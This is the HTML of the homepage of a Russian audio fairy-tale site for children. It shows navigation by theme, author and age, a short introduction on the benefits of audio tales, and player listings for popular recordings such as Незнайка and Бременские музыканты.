						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item  nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (531)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=russkie_narodnye_skazki" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_pushkina" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_disney" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_narodov_mira" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=kolobok" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=tri_porosenka" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=malysh_i_karlson" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=bremenskie_muzykanty" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=neznayka" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=krasnaya_shapochka" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volk_i_semero_kozlyat" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=dlya_malyshej" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (904)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=bratya_grimm" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=s_ya_marshak" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=g_h_andersen" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_s_pushkin" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_m_volkov" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=p_p_bazhov_" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=v_f_odoevskij" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volshebnye" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (296)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=novogodnie" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=grustnye" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_babu_yagu" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_medvedya" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_zajtsa" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_lisu" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_volka" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_printsessu" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-12-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Аудиосказки для детей и их родителей</h1> <div class="soc-block" id="my-share"></div> <div class="page-text"><p>Насколько полезны аудиокниги для детей? Над этим вопросом хотя бы раз задумывался каждый любящий родитель. Первое знакомство малыша с удивительным литературным миром происходит в самом раннем возрасте &ndash; когда мама или папа берут в руки книгу и читают ребенку его первую сказку. Но что делать, если у родителей не хватает времени на совместное чтение? Здесь и приходят на помощь аудиосказки. Записанные профессиональными чтецами и актерами, они займут внимание маленького непоседы и помогут ему провести время с пользой. Мы собрали самую полную коллекцию аудиокниг для детей: короткие аудиосказки для самых маленьких, рассказы и аудиоспектакли для ребят постарше, а также детские аудиоповести, былины и басни для детей школьного возраста.</p></div> </div> </div><br> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-mobile"> <div class="flex-container main-index"> <div class="main-fast-tags aload aload-hide" data-target="main-fast"></div> <div class="main-tabs-buttons"> <h2 class="page-heading-h2 page-heading-h2_top7 active">Все аудиосказки</h2> </div> <div class="main-filter flex-container"> <a href="/" class="main-filter__link main-filter__link_active">Все</a> <a href="/audioskazki?tags=dlya_malyshej" class="main-filter__link">До 4 лет</a> <a href="/audioskazki?tags=dlya_doshkolnikov" class="main-filter__link">5-7 лет</a> <a href="/audioskazki?tags=dlya_shkolnikov" class="main-filter__link">Школьникам</a> </div> </div> <div class="main-tab-items"> <div class="block-player-items js-top-block"> <div class = "block-player block-player__item_min" data-id = "2033" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e6186cced6148707dc4a8cad0d4b10cd.100x100.jpg?6754bceb1157d9be71bb6409bc1408ed" width="100" height="100" alt="Незнайка - путешественник" class="block-player__item-image" title = "Незнайка - путешественник" > </a> <span class="block-player__item-likes" data-id = "2033">3456</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-name" title = "Незнайка - путешественник" itemprop="url"> <span itemprop="name">Незнайка - путешественник</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, Г. Синельников</div> <div class="block-player__item-length" data-duration="4471">1:14:31</div> <meta itemprop="duration" content="PT1H14M31S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2033">3456</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2033">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> </div> <div class = "block-player block-player__item_min" data-id = "1543" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/eceb8e3f36b6ed7b25b3e39ae5dad8e2.100x100.jpg?99eb6abca8391255cb452489968f9e06" width="100" height="100" alt="Бременские музыканты (Союзмультфильм)" class="block-player__item-image" title = "Бременские музыканты (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "1543">2469</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-name" title = "Бременские музыканты (Союзмультфильм)" itemprop="url"> <span itemprop="name">Бременские музыканты (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Г. Гладков, Ю. Энтин, В. Ливанов</div> <div class="block-player__item-length" data-duration="1536">25:36</div> <meta itemprop="duration" content="PT25M36S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1543">2469</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1543">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/bremenskie-muzykanty1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3335" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/98dcd46560801374c7b98095f8cca41c.100x100.jpg?ea06ff2b955f18134d26d24b3ec73a2f" width="100" height="100" alt="Лунтик и его друзья" class="block-player__item-image" title = "Лунтик и его друзья" > </a> <span class="block-player__item-likes" data-id = "3335">2458</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-name" title = "Лунтик и его друзья" itemprop="url"> <span itemprop="name">Лунтик и его друзья</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Сарра Ансон</div> <div class="block-player__item-length" data-duration="9447">2:37:27</div> <meta itemprop="duration" content="PT2H37M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3335">2458</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3335">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/luntik-i-ego-druzya"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2023" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2eeb494c04126f62a445d9458eb7947c.100x100.jpg?ff123d776d42b20ebebc806debd25004" width="100" height="100" alt="Приключение Толи Клюквина" class="block-player__item-image" title = "Приключение Толи Клюквина" > </a> <span class="block-player__item-likes" data-id = "2023">2449</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-name" title = "Приключение Толи Клюквина" itemprop="url"> <span itemprop="name">Приключение Толи Клюквина</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2990">49:50</div> <meta itemprop="duration" content="PT49M50S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2023">2449</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2023">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyuchenie-toli-klyukvinaг"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1628" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4318c2ad5e58dd7d6f673cf0d5a83dec.100x100.jpg?4d649b545f79db1601d3acf6c96d419a" width="100" height="100" alt="Волшебник изумрудного города" class="block-player__item-image" title = "Волшебник изумрудного города" > </a> <span class="block-player__item-likes" data-id = "1628">2134</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-name" title = "Волшебник изумрудного города" itemprop="url"> <span itemprop="name">Волшебник изумрудного города</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А. М. Волков</div> <div class="block-player__item-length" data-duration="3672">1:1:12</div> <meta itemprop="duration" content="PT1H1M12S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1628">2134</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1628">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volshebnik-izumrudnogo-goroda11"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2032" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9658ff0e50cbe5948a79dac31ec16642.100x100.jpg?39bee615890022a8893cf1de49777b45" width="100" height="100" alt="Как на Незнайку упал кусок солнца " class="block-player__item-image" title = "Как на Незнайку упал кусок солнца " > </a> <span class="block-player__item-likes" data-id = "2032">1988</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-name" title = "Как на Незнайку упал кусок солнца " itemprop="url"> <span itemprop="name">Как на Незнайку упал кусок солнца </span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Николай Николаевич Носов</div> <div class="block-player__item-length" data-duration="6351">1:45:51</div> <meta itemprop="duration" content="PT1H45M51S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2032">1988</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2032">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3108" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e92f2d2ce680076f8a2562f7da1aea9f.100x100.jpg?98971e1a34f9a9509b058bbc9f68b7f9" width="100" height="100" alt="Сказка о потерянном времени" class="block-player__item-image" title = "Сказка о потерянном времени" > </a> <span class="block-player__item-likes" data-id = "3108">1984</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-name" title = "Сказка о потерянном времени" itemprop="url"> <span itemprop="name">Сказка о потерянном времени</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Евгений Шварц</div> <div class="block-player__item-length" data-duration="2008">33:28</div> <meta itemprop="duration" content="PT33M28S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3108">1984</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3108">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/skazka-o-poteryannom-vremeni"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3161" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/53a5a3d807d34ac8fc042877a808e0b7.100x100.jpg?9f8ba91b1e81f31bb808ce019e94088d" width="100" height="100" alt="Трое из Простоквашино (Союзмультфильм)" class="block-player__item-image" title = "Трое из Простоквашино (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "3161">1801</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-name" title = "Трое из Простоквашино (Союзмультфильм)" itemprop="url"> <span itemprop="name">Трое из Простоквашино (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский</div> <div class="block-player__item-length" data-duration="6804">1:53:24</div> <meta itemprop="duration" content="PT1H53M24S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3161">1801</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3161">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/troe-iz-prostokvashino-soyuzmultfilm"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2010" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/c123aa1caf3aa34d885a4e1ac1d5b5df.100x100.jpeg?30a9df676f9122bead5ac7d52f7584ca" width="100" height="100" alt="Путешествие Незнайки в Каменный город" class="block-player__item-image" title = "Путешествие Незнайки в Каменный город" > </a> <span class="block-player__item-likes" data-id = "2010">1544</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-name" title = "Путешествие Незнайки в Каменный город" itemprop="url"> <span itemprop="name">Путешествие Незнайки в Каменный город</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов </div> <div class="block-player__item-length" data-duration="6556">1:49:16</div> <meta itemprop="duration" content="PT1H49M16S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2010">1544</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2010">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/puteshestvie-neznajki-v-kamennyj-gorod"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "139" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/vinni-puh---iz-multfilma.100x100.jpg?aee4b1ff5d7f39ec66f1eec8d84c2555" width="100" height="100" alt="Винни Пух (по мультфильму)" class="block-player__item-image" title = "Винни Пух (по мультфильму)" > </a> <span class="block-player__item-likes" data-id = "139">1539</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-name" title = "Винни Пух (по мультфильму)" itemprop="url"> <span itemprop="name">Винни Пух (по мультфильму)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А.А. Милн</div> <div class="block-player__item-length" data-duration="667">11:07</div> <meta itemprop="duration" content="PT11M7S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "139">1539</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "139">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/vinni-puh-po-multfilmu"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
